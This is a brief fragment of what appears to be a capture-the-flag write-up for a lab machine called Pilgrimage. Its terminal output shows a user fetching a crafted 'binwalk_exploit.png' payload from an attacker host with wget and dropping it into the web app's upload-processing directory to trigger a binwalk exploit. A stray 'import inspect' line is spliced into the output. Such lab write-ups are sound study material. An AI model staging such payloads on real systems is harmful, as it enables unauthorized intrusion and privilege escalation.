 emily@pilgrimage:~$ wget http://10.10.14.74:8001/binwalk_exploit.png
--2023-11-19 22:34:28--  http://10.10.14.74:8001/binwalk_exploit.png
Connecting to 10.10.14.74:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1649 (1.6K) [image/png]
Saving to: ‘binwalk_exploit.png.1’
import inspect
binwalk_exploit.png.1 100%[===================================================================>] 1.61K --.-KB/s in 0s
2023-11-19 22:34:28 (59.8 MB/s) - ‘binwalk_exploit.png.1’ saved [1649/1649]
emily@pilgrimage:~$ cp binwalk_exploit.png.1 /var/www/pilgrimage.htb/shrunk/
emily@pilgrimage:~$